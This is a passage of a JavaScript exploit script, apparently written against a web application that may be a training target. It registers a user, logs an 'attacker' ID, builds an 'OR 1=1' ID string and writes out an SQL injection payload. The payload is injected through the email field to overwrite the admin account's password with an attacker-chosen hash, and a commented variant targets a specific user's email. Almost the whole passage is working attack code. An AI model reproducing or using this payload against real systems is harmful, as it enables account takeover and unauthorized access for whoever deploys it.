 if (!token || !userId) {
console.error("Registration failed — check response.");
console.log(registerResponse.toString());
process.exit(1);
}
console.log("Token received:", token.slice(0, 40) + "...");
console.log("Attacker user ID:", userId);
let newUserId = `${userId} OR 1=1`;
console.log("Attacker user ID:");
const safeHash = hashed.replace(/'/g, "\\'");
// Step 3: SQL injection payload via email field
// const payload = {
//   email: `d@jwt.com', password='${safeHash}' WHERE email='diner@jwt.com' -- `,
//   password: "irrelevant",
// };
const payload = {
email: `d@jwt.com', password='${safeHash}' -- `,
password: "irrelevant",
};
console.log("\nLaunching SQL injection to reset admin password...");
const fs = require("fs");
fs.writeFileSync("payload.json", JSON.stringify(payload));